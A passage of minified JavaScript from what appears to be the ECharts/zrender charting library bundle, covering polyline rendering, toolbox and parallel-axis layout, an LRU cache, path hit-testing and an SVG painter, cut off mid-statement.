i=e.getComponent("tooltip"),a=t.get("triggerOn")||i&&i.get("triggerOn")||"mousemove|click";r.register("axisPointer",n,(function(t,e,n){"none"!==a&&("leave"===t||a.indexOf(t)>=0)&&n({type:"updateAxisPointer",currTrigger:t,x:e&&e.offsetX,y:e&&e.offsetY})}))},remove:function(t,e){r.unregister(e.getZr(),"axisPointer"),a.superApply(this._model,"remove",arguments)},dispose:function(t,e){r.unregister("axisPointer",e),a.superApply(this._model,"dispose",arguments)}});t.exports=a},"1MYJ":function(t,e,n){var i=n("y+Vt"),r=i.extend({type:"compound",shape:{paths:null},_updatePathDirty:function(){for(var t=this.__dirtyPath,e=this.shape.paths,n=0;n<e.length;n++)t=t||e[n].__dirtyPath;this.__dirtyPath=t,this.__dirty=this.__dirty||t},beforeBrush:function(){this._updatePathDirty();for(var t=this.shape.paths||[],e=this.getGlobalScale(),n=0;n<t.length;n++)t[n].path||t[n].createPathProxy(),t[n].path.setScale(e[0],e[1],t[n].segmentIgnoreThreshold)},buildPath:function(t,e){for(var n=e.paths||[],i=0;i<n.length;i++)n[i].buildPath(t,n[i].shape,!0)},afterBrush:function(){for(var t=this.shape.paths||[],e=0;e<t.length;e++)t[e].__dirtyPath=!1},getBoundingRect:function(){return this._updatePathDirty(),i.prototype.getBoundingRect.call(this)}});t.exports=r},"1NG9":function(t,e,n){var i=n("y+Vt"),r=n("QBsz"),a=n("iXp4"),o=r.min,s=r.max,l=r.scaleAndAdd,u=r.copy,c=[],h=[],d=[];function p(t){return isNaN(t[0])||isNaN(t[1])}function f(t,e,n,i,r,a,o,s,l,u,c){return"none"!==u&&u?g.apply(this,arguments):m.apply(this,arguments)}function g(t,e,n,i,r,a,o,s,l,c,f){for(var g=0,m=n,v=0;v<i;v++){var y=e[m];if(m>=r||m<0)break;if(p(y)){if(f){m+=a;continue}break}if(m===n)t[a>0?"moveTo":"lineTo"](y[0],y[1]);else if(l>0){var x=e[g],_="y"===c?1:0,b=(y[_]-x[_])*l;u(h,x),h[_]=x[_]+b,u(d,y),d[_]=y[_]-b,t.bezierCurveTo(h[0],h[1],d[0],d[1],y[0],y[1])}else t.lineTo(y[0],y[1]);g=m,m+=a}return v}function m(t,e,n,i,a,f,g,m,v,y,x){for(var _=0,b=n,w=0;w<i;w++){var S=e[b];if(b>=a||b<0)break;if(p(S)){if(x){b+=f;continue}break}if(b===n)t[f>0?"moveTo":"lineTo"](S[0],S[1]),u(h,S);else if(v>0){var M=b+f,I=e[M];if(x)for(;I&&p(e[M]);)I=e[M+=f];var T=.5,A=e[_];if(!(I=e[M])||p(I))u(d,S);else{var C,D;if(p(I)&&!x&&(I=S),r.sub(c,I,A),"x"===y||"y"===y){var L="x"===y?0:1;C=Math.abs(S[L]-A[L]),D=Math.abs(S[L]-I[L])}else C=r.dist(S,A),D=r.dist(S,I);l(d,S,c,-v*(1-(T=D/(D+C))))}o(h,h,m),s(h,h,g),o(d,d,m),s(d,d,g),t.bezierCurveTo(h[0],h[1],d[0],d[1],S[0],S[1]),l(h,S,c,v*T)}else t.lineTo(S[0],S[1]);_=b,b+=f}return w}function v(t,e){var n=[1/0,1/0],i=[-1/0,-1/0];if(e)for(var r=0;r<t.length;r++){var a=t[r];a[0]<n[0]&&(n[0]=a[0]),a[1]<n[1]&&(n[1]=a[1]),a[0]>i[0]&&(i[0]=a[0]),a[1]>i[1]&&(i[1]=a[1])}return{min:e?n:i,max:e?i:n}}var y=i.extend({type:"ec-polyline",shape:{points:[],smooth:0,smoothConstraint:!0,smoothMonotone:null,connectNulls:!1},style:{fill:null,stroke:"#000"},brush:a(i.prototype.brush),buildPath:function(t,e){var n=e.points,i=0,r=n.length,a=v(n,e.smoothConstraint);if(e.connectNulls){for(;r>0&&p(n[r-1]);r--);for(;i<r&&p(n[i]);i++);}for(;i<r;)i+=f(t,n,i,r,r,1,a.min,a.max,e.smooth,e.smoothMonotone,e.connectNulls)+1}}),x=i.extend({type:"ec-polygon",shape:{points:[],stackedOnPoints:[],smooth:0,stackedOnSmooth:0,smoothConstraint:!0,smoothMonotone:null,connectNulls:!1},brush:a(i.prototype.brush),buildPath:function(t,e){var n=e.points,i=e.stackedOnPoints,r=0,a=n.length,o=e.smoothMonotone,s=v(n,e.smoothConstraint),l=v(i,e.smoothConstraint);if(e.connectNulls){for(;a>0&&p(n[a-1]);a--);for(;r<a&&p(n[r]);r++);}for(;r<a;){var u=f(t,n,r,a,a,1,s.min,s.max,e.smooth,o,e.connectNulls);f(t,i,r+u-1,u,a,-1,l.min,l.max,e.stackedOnSmooth,o,e.connectNulls),r+=u+1,t.closePath()}}});e.Polyline=y,e.Polygon=x},"1RvN":function(t,e){var n=function(){this.head=null,this.tail=null,this._len=0},i=n.prototype;i.insert=function(t){var e=new r(t);return this.insertEntry(e),e},i.insertEntry=function(t){this.head?(this.tail.next=t,t.prev=this.tail,t.next=null,this.tail=t):this.head=this.tail=t,this._len++},i.remove=function(t){var e=t.prev,n=t.next;e?e.next=n:this.head=n,n?n.prev=e:this.tail=e,t.next=t.prev=null,this._len--},i.len=function(){return this._len},i.clear=function(){this.head=this.tail=null,this._len=0};var r=function(t){this.value=t},a=function(t){this._list=new n,this._map={},this._maxSize=t||10,this._lastRemovedEntry=null},o=a.prototype;o.put=function(t,e){var n=this._list,i=this._map,a=null;if(null==i[t]){var o=n.len(),s=this._lastRemovedEntry;if(o>=this._maxSize&&o>0){var l=n.head;n.remove(l),delete i[l.key],a=l.value,this._lastRemovedEntry=l}s?s.value=e:s=new r(e),s.key=t,n.insertEntry(s),i[t]=s}return a},o.get=function(t){var e=this._map[t],n=this._list;if(null!=e)return e!==n.tail&&(n.remove(e),n.insertEntry(e)),e.value},o.clear=function(){this._list.clear(),this._map={}},t.exports=a},"1bdT":function(t,e,n){var i=n("3gBT"),r=n("H6uX"),a=n("DN4a"),o=n("vWvF"),s=n("bYtY"),l=function(t){a.call(this,t),r.call(this,t),o.call(this,t),this.id=t.id||i()};l.prototype={type:"element",name:"",__zr:null,ignore:!1,clipPath:null,isGroup:!1,drift:function(t,e){switch(this.draggable){case"horizontal":e=0;break;case"vertical":t=0}var n=this.transform;n||(n=this.transform=[1,0,0,1,0,0]),n[4]+=t,n[5]+=e,this.decomposeTransform(),this.dirty(!1)},beforeUpdate:function(){},afterUpdate:function(){},update:function(){this.updateTransform()},traverse:function(t,e){},attrKV:function(t,e){if("position"===t||"scale"===t||"origin"===t){if(e){var n=this[t];n||(n=this[t]=[]),n[0]=e[0],n[1]=e[1]}}else this[t]=e},hide:function(){this.ignore=!0,this.__zr&&this.__zr.refresh()},show:function(){this.ignore=!1,this.__zr&&this.__zr.refresh()},attr:function(t,e){if("string"==typeof t)this.attrKV(t,e);else if(s.isObject(t))for(var n in t)t.hasOwnProperty(n)&&this.attrKV(n,t[n]);return this.dirty(!1),this},setClipPath:function(t){var e=this.__zr;e&&t.addSelfToZr(e),this.clipPath&&this.clipPath!==t&&this.removeClipPath(),this.clipPath=t,t.__zr=e,t.__clipTarget=this,this.dirty(!1)},removeClipPath:function(){var t=this.clipPath;t&&(t.__zr&&t.removeSelfFromZr(t.__zr),t.__zr=null,t.__clipTarget=null,this.clipPath=null,this.dirty(!1))},addSelfToZr:function(t){this.__zr=t;var e=this.animators;if(e)for(var n=0;n<e.length;n++)t.animation.addAnimator(e[n]);this.clipPath&&this.clipPath.addSelfToZr(t)},removeSelfFromZr:function(t){this.__zr=null;var e=this.animators;if(e)for(var n=0;n<e.length;n++)t.animation.removeAnimator(e[n]);this.clipPath&&this.clipPath.removeSelfFromZr(t)}},s.mixin(l,o),s.mixin(l,a),s.mixin(l,r),t.exports=l},"1tlw":function(t,e,n){var i=n("MBQ8").extend({type:"series.pictorialBar",dependencies:["grid"],defaultOption:{symbol:"circle",symbolSize:null,symbolRotate:null,symbolPosition:null,symbolOffset:null,symbolMargin:null,symbolRepeat:!1,symbolRepeatDirection:"end",symbolClip:!1,symbolBoundingData:null,symbolPatternSize:400,barGap:"-100%",progressive:0,hoverAnimation:!1},getInitialData:function(t){return t.stack=null,i.superApply(this,"getInitialData",arguments)}});t.exports=i},"1u/T":function(t,e,n){n("ProS").registerAction({type:"selectDataRange",event:"dataRangeSelected",update:"update"},(function(t,e){e.eachComponent({mainType:"visualMap",query:t},(function(e){e.setSelected(t.selected)}))}))},"1xaR":function(t,e,n){var i=n("ProS"),r=n("bYtY");n("qgGe"),n("NA0q"),n("RPvy");var a=n("mOdp"),o=n("y3NT"),s=n("0/Rx");i.registerVisual(r.curry(a,"sunburst")),i.registerLayout(r.curry(o,"sunburst")),i.registerProcessor(r.curry(s,"sunburst"))},2548:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("6GrX"),o=n("IUWy"),s=n("IwbS"),l=n("Qxkt"),u=n("gPAo"),c=n("eRkO"),h=i.extendComponentView({type:"toolbox",render:function(t,e,n,i){var h=this.group;if(h.removeAll(),t.get("show")){var d=+t.get("itemSize"),p=t.get("feature")||{},f=this._features||(this._features={}),g=[];r.each(p,(function(t,e){g.push(e)})),new u(this._featureNames||[],g).add(m).update(m).remove(r.curry(m,null)).execute(),this._featureNames=g,c.layout(h,t,n),h.add(c.makeBackground(h.getBoundingRect(),t)),h.eachChild((function(t){var e=t.__title,i=t.hoverStyle;if(i&&e){var r=a.getBoundingRect(e,a.makeFont(i)),o=t.position[0]+h.position[0],s=!1;t.position[1]+h.position[1]+d+r.height>n.getHeight()&&(i.textPosition="top",s=!0);var l=s?-5-r.height:d+8;o+r.width/2>n.getWidth()?(i.textPosition=["100%",l],i.textAlign="right"):o-r.width/2<0&&(i.textPosition=[0,l],i.textAlign="left")}}))}function m(a,u){var c,m=g[a],v=g[u],y=p[m],x=new l(y,t,t.ecModel);if(i&&null!=i.newTitle&&i.featureName===m&&(y.title=i.newTitle),m&&!v){if(function(t){return 0===t.indexOf("my")}(m))c={model:x,onclick:x.option.onclick,featureName:m};else{var _=o.get(m);if(!_)return;c=new _(x,e,n)}f[m]=c}else{if(!(c=f[v]))return;c.model=x,c.ecModel=e,c.api=n}m||!v?x.get("show")&&!c.unusable?(function(i,a,o){var l=i.getModel("iconStyle"),u=i.getModel("emphasis.iconStyle"),c=a.getIcons?a.getIcons():i.get("icon"),p=i.get("title")||{};if("string"==typeof c){var f=c,g=p;p={},(c={})[o]=f,p[o]=g}var m=i.iconPaths={};r.each(c,(function(o,c){var f=s.createIcon(o,{},{x:-d/2,y:-d/2,width:d,height:d});f.setStyle(l.getItemStyle()),f.hoverStyle=u.getItemStyle(),f.setStyle({text:p[c],textAlign:u.get("textAlign"),textBorderRadius:u.get("textBorderRadius"),textPadding:u.get("textPadding"),textFill:null});var g=t.getModel("tooltip");g&&g.get("show")&&f.attr("tooltip",r.extend({content:p[c],formatter:g.get("formatter",!0)||function(){return p[c]},formatterParams:{componentType:"toolbox",name:c,title:p[c],$vars:["name","title"]},position:g.get("position",!0)||"bottom"},g.option)),s.setHoverStyle(f),t.get("showTitle")&&(f.__title=p[c],f.on("mouseover",(function(){var e=u.getItemStyle(),n="vertical"===t.get("orient")?null==t.get("right")?"right":"left":null==t.get("bottom")?"bottom":"top";f.setStyle({textFill:u.get("textFill")||e.fill||e.stroke||"#000",textBackgroundColor:u.get("textBackgroundColor"),textPosition:u.get("textPosition")||n})})).on("mouseout",(function(){f.setStyle({textFill:null,textBackgroundColor:null})}))),f.trigger(i.get("iconStatus."+c)||"normal"),h.add(f),f.on("click",r.bind(a.onclick,a,e,n,c)),m[c]=f}))}(x,c,m),x.setIconStatus=function(t,e){var n=this.option,i=this.iconPaths;n.iconStatus=n.iconStatus||{},n.iconStatus[t]=e,i[t]&&i[t].trigger(e)},c.render&&c.render(x,e,n,i)):c.remove&&c.remove(e,n):c.dispose&&c.dispose(e,n)}},updateView:function(t,e,n,i){r.each(this._features,(function(t){t.updateView&&t.updateView(t.model,e,n,i)}))},remove:function(t,e){r.each(this._features,(function(n){n.remove&&n.remove(t,e)})),this.group.removeAll()},dispose:function(t,e){r.each(this._features,(function(n){n.dispose&&n.dispose(t,e)}))}});t.exports=h},"2B6p":function(t,e){e.updateCenterAndZoom=function(t,e,n){var i=t.getZoom(),r=t.getCenter(),a=e.zoom,o=t.dataToPoint(r);if(null!=e.dx&&null!=e.dy&&(o[0]-=e.dx,o[1]-=e.dy,r=t.pointToData(o),t.setCenter(r)),null!=a){if(n){var s=n.min||0;a=Math.max(Math.min(i*a,n.max||1/0),s)/i}t.scale[0]*=a,t.scale[1]*=a;var l=t.position,u=(e.originY-l[1])*(a-1);l[0]-=(e.originX-l[0])*(a-1),l[1]-=u,t.updateTransform(),r=t.pointToData(o),t.setCenter(r),t.setZoom(a*i)}return{center:t.getCenter(),zoom:t.getZoom()}}},"2DNl":function(t,e,n){var i=n("IMiH"),r=n("loD1"),a=n("59Ip"),o=n("aKvl"),s=n("n1HI"),l=n("hX1E").normalizeRadian,u=n("Sj9i"),c=n("hyiK"),h=i.CMD,d=2*Math.PI,p=[-1,-1,-1],f=[-1,-1];function g(t,e,n,i,r,a,o,s,l,c){if(c>e&&c>i&&c>a&&c>s||c<e&&c<i&&c<a&&c<s)return 0;var h,d=u.cubicRootAt(e,i,a,s,c,p);if(0===d)return 0;for(var g,m,v=0,y=-1,x=0;x<d;x++){var _=p[x],b=0===_||1===_?.5:1;u.cubicAt(t,n,r,o,_)<l||(y<0&&(y=u.cubicExtrema(e,i,a,s,f),f[1]<f[0]&&y>1&&(h=f[0],f[0]=f[1],f[1]=h),g=u.cubicAt(e,i,a,s,f[0]),y>1&&(m=u.cubicAt(e,i,a,s,f[1]))),v+=2===y?_<f[0]?g<e?b:-b:_<f[1]?m<g?b:-b:s<m?b:-b:_<f[0]?g<e?b:-b:s<g?b:-b)}return v}function m(t,e,n,i,r,a,o,s){if(s>e&&s>i&&s>a||s<e&&s<i&&s<a)return 0;var l=u.quadraticRootAt(e,i,a,s,p);if(0===l)return 0;var c=u.quadraticExtremum(e,i,a);if(c>=0&&c<=1){for(var h=0,d=u.quadraticAt(e,i,a,c),f=0;f<l;f++){var g=0===p[f]||1===p[f]?.5:1;u.quadraticAt(t,n,r,p[f])<o||(h+=p[f]<c?d<e?g:-g:a<d?g:-g)}return h}return g=0===p[0]||1===p[0]?.5:1,u.quadraticAt(t,n,r,p[0])<o?0:a<e?g:-g}function v(t,e,n,i,r,a,o,s){if((s-=e)>n||s<-n)return 0;var u=Math.sqrt(n*n-s*s);p[0]=-u,p[1]=u;var c=Math.abs(i-r);if(c<1e-4)return 0;if(c%d<1e-4){i=0,r=d;var h=a?1:-1;return o>=p[0]+t&&o<=p[1]+t?h:0}a?(u=i,i=l(r),r=l(u)):(i=l(i),r=l(r)),i>r&&(r+=d);for(var f=0,g=0;g<2;g++){var m=p[g];if(m+t>o){var v=Math.atan2(s,m);h=a?1:-1,v<0&&(v=d+v),(v>=i&&v<=r||v+d>=i&&v+d<=r)&&(v>Math.PI/2&&v<1.5*Math.PI&&(h=-h),f+=h)}}return f}function y(t,e,n,i,l){for(var u=0,d=0,p=0,f=0,y=0,x=0;x<t.length;){var _=t[x++];switch(_===h.M&&x>1&&(n||(u+=c(d,p,f,y,i,l))),1===x&&(f=d=t[x],y=p=t[x+1]),_){case h.M:d=f=t[x++],p=y=t[x++];break;case h.L:if(n){if(r.containStroke(d,p,t[x],t[x+1],e,i,l))return!0}else u+=c(d,p,t[x],t[x+1],i,l)||0;d=t[x++],p=t[x++];break;case h.C:if(n){if(a.containStroke(d,p,t[x++],t[x++],t[x++],t[x++],t[x],t[x+1],e,i,l))return!0}else u+=g(d,p,t[x++],t[x++],t[x++],t[x++],t[x],t[x+1],i,l)||0;d=t[x++],p=t[x++];break;case h.Q:if(n){if(o.containStroke(d,p,t[x++],t[x++],t[x],t[x+1],e,i,l))return!0}else u+=m(d,p,t[x++],t[x++],t[x],t[x+1],i,l)||0;d=t[x++],p=t[x++];break;case h.A:var b=t[x++],w=t[x++],S=t[x++],M=t[x++],I=t[x++],T=t[x++];x+=1;var A=1-t[x++],C=Math.cos(I)*S+b,D=Math.sin(I)*M+w;x>1?u+=c(d,p,C,D,i,l):(f=C,y=D);var L=(i-b)*M/S+b;if(n){if(s.containStroke(b,w,M,I,I+T,A,e,L,l))return!0}else u+=v(b,w,M,I,I+T,A,L,l);d=Math.cos(I+T)*S+b,p=Math.sin(I+T)*M+w;break;case h.R:if(f=d=t[x++],y=p=t[x++],C=f+t[x++],D=y+t[x++],n){if(r.containStroke(f,y,C,y,e,i,l)||r.containStroke(C,y,C,D,e,i,l)||r.containStroke(C,D,f,D,e,i,l)||r.containStroke(f,D,f,y,e,i,l))return!0}else u+=c(C,y,C,D,i,l),u+=c(f,D,f,y,i,l);break;case h.Z:if(n){if(r.containStroke(d,p,f,y,e,i,l))return!0}else u+=c(d,p,f,y,i,l);d=f,p=y}}return n||Math.abs(p-y)<1e-4||(u+=c(d,p,f,y,i,l)||0),0!==u}e.contain=function(t,e,n){return y(t,0,!1,e,n)},e.containStroke=function(t,e,n,i){return y(t,e,!0,n,i)}},"2dDv":function(t,e,n){var i=n("bYtY"),r=n("Fofx"),a=n("+TT/"),o=n("aX7z"),s=n("D1WM"),l=n("IwbS"),u=n("OELB"),c=n("72pK"),h=i.each,d=Math.min,p=Math.max,f=Math.floor,g=Math.ceil,m=u.round,v=Math.PI;function y(t,e,n){this._axesMap=i.createHashMap(),this._axesLayout={},this.dimensions=t.dimensions,this._model=t,this._init(t,e,n)}function x(t,e){return d(p(t,e[0]),e[1])}function _(t,e){var n=e.layoutLength/(e.axisCount-1);return{position:n*t,axisNameAvailableWidth:n,axisLabelShow:!0}}function b(t,e){var n,i,r=e.axisExpandWidth,a=e.axisCollapseWidth,o=e.winInnerIndices,s=a,l=!1;return t<o[0]?(n=t*a,i=a):t<=o[1]?(n=e.axisExpandWindow0Pos+t*r-e.axisExpandWindow[0],s=r,l=!0):(n=e.layoutLength-(e.axisCount-1-t)*a,i=a),{position:n,axisNameAvailableWidth:s,axisLabelShow:l,nameTruncateMaxWidth:i}}y.prototype={type:"parallel",constructor:y,_init:function(t,e,n){var i=t.parallelAxisIndex;h(t.dimensions,(function(t,n){var r=i[n],a=e.getComponent("parallelAxis",r),l=this._axesMap.set(t,new s(t,o.createScaleByModel(a),[0,0],a.get("type"),r));l.onBand="category"===l.type&&a.get("boundaryGap"),l.inverse=a.get("inverse"),a.axis=l,l.model=a,l.coordinateSystem=a.coordinateSystem=this}),this)},update:function(t,e){this._updateAxesFromSeries(this._model,t)},containPoint:function(t){var e=this._makeLayoutInfo(),n=e.axisBase,i=e.layoutBase,r=e.pixelDimIndex,a=t[1-r],o=t[r];return a>=n&&a<=n+e.axisLength&&o>=i&&o<=i+e.layoutLength},getModel:function(){return this._model},_updateAxesFromSeries:function(t,e){e.eachSeries((function(n){if(t.contains(n,e)){var i=n.getData();h(this.dimensions,(function(t){var e=this._axesMap.get(t);e.scale.unionExtentFromData(i,i.mapDimension(t)),o.niceScaleExtent(e.scale,e.model)}),this)}}),this)},resize:function(t,e){this._rect=a.getLayoutRect(t.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()}),this._layoutAxes()},getRect:function(){return this._rect},_makeLayoutInfo:function(){var t,e=this._model,n=this._rect,i=["x","y"],r=["width","height"],a=e.get("layout"),o="horizontal"===a?0:1,s=n[r[o]],l=[0,s],u=this.dimensions.length,c=x(e.get("axisExpandWidth"),l),h=x(e.get("axisExpandCount")||0,[0,u]),d=e.get("axisExpandable")&&u>3&&u>h&&h>1&&c>0&&s>0,p=e.get("axisExpandWindow");p?(t=x(p[1]-p[0],l),p[1]=p[0]+t):(t=x(c*(h-1),l),(p=[c*(e.get("axisExpandCenter")||f(u/2))-t/2])[1]=p[0]+t);var v=(s-t)/(u-h);v<3&&(v=0);var y=[f(m(p[0]/c,1))+1,g(m(p[1]/c,1))-1];return{layout:a,pixelDimIndex:o,layoutBase:n[i[o]],layoutLength:s,axisBase:n[i[1-o]],axisLength:n[r[1-o]],axisExpandable:d,axisExpandWidth:c,axisCollapseWidth:v,axisExpandWindow:p,axisCount:u,winInnerIndices:y,axisExpandWindow0Pos:v/c*p[0]}},_layoutAxes:function(){var t=this._rect,e=this._axesMap,n=this.dimensions,i=this._makeLayoutInfo(),a=i.layout;e.each((function(t){var e=[0,i.axisLength],n=t.inverse?1:0;t.setExtent(e[n],e[1-n])})),h(n,(function(e,n){var o=(i.axisExpandable?b:_)(n,i),s={horizontal:{x:o.position,y:i.axisLength},vertical:{x:0,y:o.position}},l=[s[a].x+t.x,s[a].y+t.y],u={horizontal:v/2,vertical:0}[a],c=r.create();r.rotate(c,c,u),r.translate(c,c,l),this._axesLayout[e]={position:l,rotation:u,transform:c,axisNameAvailableWidth:o.axisNameAvailableWidth,axisLabelShow:o.axisLabelShow,nameTruncateMaxWidth:o.nameTruncateMaxWidth,tickDirection:1,labelDirection:1}}),this)},getAxis:function(t){return this._axesMap.get(t)},dataToPoint:function(t,e){return this.axisCoordToPoint(this._axesMap.get(e).dataToCoord(t),e)},eachActiveState:function(t,e,n,r){null==n&&(n=0),null==r&&(r=t.count());var a=this._axesMap,o=this.dimensions,s=[],l=[];i.each(o,(function(e){s.push(t.mapDimension(e)),l.push(a.get(e).model)}));for(var u=this.hasAxisBrushed(),c=n;c<r;c++){var h;if(u){h="active";for(var d=t.getValues(s,c),p=0,f=o.length;p<f;p++)if("inactive"===l[p].getActiveState(d[p])){h="inactive";break}}else h="normal";e(h,c)}},hasAxisBrushed:function(){for(var t=this.dimensions,e=this._axesMap,n=!1,i=0,r=t.length;i<r;i++)"normal"!==e.get(t[i]).model.getActiveState()&&(n=!0);return n},axisCoordToPoint:function(t,e){return l.applyTransform([t,0],this._axesLayout[e].transform)},getAxisLayout:function(t){return i.clone(this._axesLayout[t])},getSlidedAxisExpandWindow:function(t){var e=this._makeLayoutInfo(),n=e.pixelDimIndex,i=e.axisExpandWindow.slice(),r=i[1]-i[0],a=[0,e.axisExpandWidth*(e.axisCount-1)];if(!this.containPoint(t))return{behavior:"none",axisExpandWindow:i};var o,s=t[n]-e.layoutBase-e.axisExpandWindow0Pos,l="slide",u=e.axisCollapseWidth,h=this._model.get("axisExpandSlideTriggerArea"),f=null!=h[0];return u?(f&&u&&s<r*h[0]?(l="jump",o=s-r*h[2]):f&&u&&s>r*(1-h[0])?(l="jump",o=s-r*(1-h[2])):(o=s-r*h[1])>=0&&(o=s-r*(1-h[1]))<=0&&(o=0),(o*=e.axisExpandWidth/u)?c(o,i,a,"all"):l="none"):((i=[p(0,a[1]*s/(r=i[1]-i[0])-r/2)])[1]=d(a[1],i[0]+r),i[0]=i[1]-r),{axisExpandWindow:i,behavior:l}}},t.exports=y},"2fGM":function(t,e,n){var i=n("bYtY"),r=n("bLfw"),a=n("nkfE"),o=n("ICMv"),s=r.extend({type:"polarAxis",axis:null,getCoordSysModel:function(){return this.ecModel.queryComponents({mainType:"polar",index:this.option.polarIndex,id:this.option.polarId})[0]}});function l(t,e){return e.type||(e.data?"category":"value")}i.merge(s.prototype,o),a("angle",s,l,{startAngle:90,clockwise:!0,splitNumber:12,axisLabel:{rotate:!1}}),a("radius",s,l,{splitNumber:5})},"2fw6":function(t,e,n){var i=n("y+Vt").extend({type:"circle",shape:{cx:0,cy:0,r:0},buildPath:function(t,e,n){n&&t.moveTo(e.cx+e.r,e.cy),t.arc(e.cx,e.cy,e.r,0,2*Math.PI,!0)}});t.exports=i},"2uGb":function(t,e,n){var i=n("ProS");n("ko1b"),n("s2lz"),n("RBEP");var r=n("kMLO"),a=n("nKiI");i.registerVisual(r),i.registerLayout(a)},"2w7y":function(t,e,n){var i=n("ProS");n("qMZE"),n("g0SD"),i.registerPreprocessor((function(t){t.markPoint=t.markPoint||{}}))},"33Ds":function(t,e,n){var i=n("ProS"),r=n("b9oc"),a=n("Kagy"),o=n("IUWy");function s(t){this.model=t}s.defaultOption={show:!0,icon:"M3.8,33.4 M47,18.9h9.8V8.7 M56.3,20.1 C52.1,9,40.5,0.6,26.8,2.1C12.6,3.7,1.6,16.2,2.1,30.6 M13,41.1H3.1v10.2 M3.7,39.9c4.2,11.1,15.8,19.5,29.5,18 c14.2-1.6,25.2-14.1,24.7-28.5",title:a.toolbox.restore.title},s.prototype.onclick=function(t,e,n){r.clear(t),e.dispatchAction({type:"restore",from:this.uid})},o.register("restore",s),i.registerAction({type:"restore",event:"restore",update:"prepareAndUpdate"},(function(t,e){e.resetOption("recreate")})),t.exports=s},"3C/r":function(t,e){var n=function(t,e){this.image=t,this.repeat=e,this.type="pattern"};n.prototype.getCanvasPattern=function(t){return t.createPattern(this.image,this.repeat||"repeat")},t.exports=n},"3CBa":function(t,e,n){var i=n("hydK").createElement,r=n("bYtY"),a=n("SUKs"),o=n("y+Vt"),s=n("Dagg"),l=n("dqUG"),u=n("DBLp"),c=n("sW+o"),h=n("n6Mw"),d=n("vKoX"),p=n("P47w"),f=p.path,g=p.image,m=p.text;function v(t){return parseInt(t,10)}function y(t,e){return e&&t&&e.parentNode!==t}function x(t,e,n){if(y(t,e)&&n){var i=n.nextSibling;i?t.insertBefore(e,i):t.appendChild(e)}}function _(t,e){if(y(t,e)){var n=t.firstChild;n?t.insertBefore(e,n):t.appendChild(e)}}function b(t,e){e&&t&&e.parentNode===t&&t.removeChild(e)}function w(t){return t.__textSvgEl}function S(t){return t.__svgEl}var M=function(t,e,n,a){this.root=t,this.storage=e,this._opts=n=r.extend({},n||{});var o=i("svg");o.setAttribute("xmlns","http://www.w3.org/2000/svg"),o.setAttribute("version","1.1"),o.setAttribute("baseProfile","full"),o.style.cssText="user-select:none;position:absolute;left:0;top:0;";var s=i("g");o.appendChild(s);var l=i("g");o.appendChild(l),this.gradientManager=new c(a,l),this.clipPathManager=new h(a,l),this.shadowManager=new d(a,l);var u=document.createElement("div");u.style.cssText="overflow:hidden;position:relative",this._svgDom=o,this._svgRoot=l,this._backgroundRoot=s,this._viewport=u,t.appendChild(u),u.appendChild(o),this.resize(n.width,n.height),this._visibleList=[]};M.prototype={constructor:M,getType:function(){return"svg"},getViewportRoot:function(){return this._viewport},getSvgDom:function(){return this._svgDom},getSvgRoot:function(){return this._svgRoot},getViewportRootOffset:function(){var t=this.getViewportRoot();if(t)return{offsetLeft:t.offsetLeft||0,offsetTop:t.offsetTop||0}},refresh:function(){var t=this.storage.getDisplayList(!0);this._paintList(t)},setBackgroundColor:function(t){this._backgroundRoot&&this._backgroundNode&&this._backgroundRoot.removeChild(this._backgroundNode);var e=i("rect");e.setAttribute("width",this.getWidth()),e.setAttribute("height",this.getHeight()),e.setAttribute("x",0),e.setAttribute("y",0),e.setAttribute("id",0),e.style.fill=t,this._backgroundRoot.appendChild(e),this._backgroundNode=e},_paintList:function(t){this.gradientManager.markAllUnused(),this.clipPathManager.markAllUnused(),this.shadowManager.markAllUnused();var e,n,i=this._svgRoot,r=this._visibleList,a=t.length,c=[];for(e=0;e<a;e++){var h=(n=T=t[e])instanceof o?f:n instanceof s?g:n instanceof l?m:f,d=S(T)||w(T);T.invisible||(T.__dirty&&(h&&h.brush(T),this.clipPathManager.update(T),T.style&&(this.gradientManager.update(T.style.fill),this.gradientManager.update(T.style.stroke),this.shadowManager.update(d,T)),T.__dirty=!1),c.push(T))}var p,v=u(r,c);for(e=0;e<v.length;e++)if((I=v[e]).removed)for(var y=0;y<I.count;y++){d=S(T=r[I.indices[y]]);var M=w(T);b(i,d),b(i,M)}for(e=0;e<v.length;e++){var I;if((I=v[e]).added)for(y=0;y<I.count;y++)d=S(T=c[I.indices[y]]),M=w(T),p?x(i,d,p):_(i,d),d?x(i,M,d):p?x(i,M,p):_(i,M),x(i,M,d),p=M||d||p,this.gradientManager.addWithoutUpdate(d||M,T),this.shadowManager.addWithoutUpdate(d||M,T),this.clipPathManager.markUsed(T);else if(!I.removed)for(y=0;y<I.count;y++){var T;d=S(T=c[I.indices[y]]),M=w(T),d=S(T),M=w(T),this.gradientManager.markUsed(T),this.gradientManager.addWithoutUpdate(d||M,T),this.shadowManager.markUsed(T),this.shadowManager.addWithoutUpdate(d||M,T),this.clipPathManager.markUsed(T),M&&x(i,M,d),p=d||M||p}}this.gradientManager.removeUnused(),this.clipPathManager.removeUnused(),this.shadowManager.removeUnused(),this._visibleList=c},_getDefs:function(t){var e,n=this._svgDom;return 0===(e=n.getElementsByTagName("defs")).length?t?((e=n.insertBefore(i("defs"),n.firstChild)).contains||(e.contains=function(t){var n=e.children;if(!n)return!1;for(var i=n.length-1;i>=0;--i)if(n[i]===t)return!0;return!1}),e):null:e[0]},resize:function(t,e){var n=this._viewport;n.style.display="none";var i=this._opts;if(null!=t&&(i.width=t),null!=e&&(i.height=e),t=this._getSize(0),e=this._getSize(1),n.style.display="",this._width!==t||this._height!==e){this._width=t,this._height=e;var r=n.style;r.width=t+"px",r.height=e+"px";var a=this._svgDom;a.setAttribute("width",t),a.setAttribute("height",e)}this._backgroundNode&&(this._backgroundNode.setAttribute("width",t),this._backgroundNode.setAttribute("height",e))},getWidth:function(){return this._width},getHeight:function(){return this._height},_getSize:function(t){var e=this._opts,n=["width","height"][t],i=["clientWidth","clientHeight"][t],r=["paddingLeft","paddingTop"][t],a=["paddingRight","paddingBottom"][t];if(null!=e[n]&&"auto"!==e[n])return parseFloat(e[n]);var o=this.root,s=document.defaultView.getComputedStyle(o);return(o[i]||v(s[n])||v(o.style[n]))-(v(s[r])||0)-(v(s[a])||0)|0},dispose:function(){this.root.innerHTML="",this._svgRoot=this._backgroundRoot=this._svgDom=this._backgroundNode=this._viewport=this.storage=null},clear:function(){this._viewport&&this.root.removeChild(this._viewport)},toDataURL:function(){return 